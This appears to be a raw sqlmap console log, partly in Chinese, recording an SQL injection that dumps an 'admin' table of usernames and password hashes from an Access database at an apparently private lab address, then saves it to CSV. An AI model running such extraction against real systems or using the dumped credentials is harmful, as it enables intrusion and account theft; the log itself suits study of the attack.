 [00:27:11] [INFO] retrieved: 1
[00:27:12] [INFO] retrieved:
[00:27:12] [INFO] retrieved: e8519fc066e01f4b
[00:27:23] [INFO] retrieved: admin
[00:27:26] [INFO] retrieved: 20
[00:27:27] [INFO] retrieved:
[00:27:28] [INFO] retrieved: f965867ff33e05fd
[00:27:38] [INFO] retrieved: hdxszsedu
[00:27:43] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: <current>
Table: admin
[2 entries]
+----+---------+-----------+------------------+
| id | data    | username  | password         |
+----+---------+-----------+------------------+
| 1  | <blank> | admin     | e8519fc066e01f4b |
| 20 | <blank> | hdxszsedu | f965867ff33e05fd |
+----+---------+-----------+------------------+
[00:29:04] [INFO] table 'Microsoft_Access_masterdb.admin' 转储到 CSV 文件
92.168.157.128\dump\Microsoft_Access_masterdb\admin.csv'
[00:29:04] [WARNING] 运行期间检测到HTTP错误代码:
500 (Internal Server Error) - 31 times
[00:29:04] [INFO] 提取的数据记录到下面的文本文件
[00:29:04] [WARNING] 您的sqlmap版本已过时
[*] ending @ 00:29:04 /2025-03-08/